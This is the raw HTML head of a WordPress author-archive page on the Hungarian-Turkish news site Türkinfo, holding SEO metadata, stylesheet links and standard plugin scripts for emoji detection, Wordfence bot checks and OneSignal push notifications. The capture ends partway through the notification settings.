

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/language/tr/author/tdemirkan/page/223/
body_size: 43026
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>dtm, Szerzője Türkinfo | Sayfa 223 / 238</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/language/tr/author/tdemirkan/page/223/" />
	<link rel="prev" href="https://turkinfo.hu/language/tr/author/tdemirkan/page/222/" />
	<link rel="next" href="https://turkinfo.hu/language/tr/author/tdemirkan/page/224/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://turkinfo.hu/language/tr/author/tdemirkan/","url":"https://turkinfo.hu/language/tr/author/tdemirkan/page/223/","name":"dtm, Szerzője Türkinfo | Sayfa 223 / 238","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"breadcrumb":{"@id":"https://turkinfo.hu/language/tr/author/tdemirkan/page/223/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/language/tr/author/tdemirkan/page/223/"]}]},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/language/tr/author/tdemirkan/page/223/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Archívumban dtm"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0","name":"dtm","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","caption":"dtm"},"mainEntityOfPage":{"@id":"https://turkinfo.hu/language/tr/author/tdemirkan/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dtm akışı için Türkinfo &raquo; yazıları" href="https://turkinfo.hu/language/tr/author/tdemirkan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"24a247b874","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/users/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=7DFE5FA79171BD39F9DCCF41B64BFEF4');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
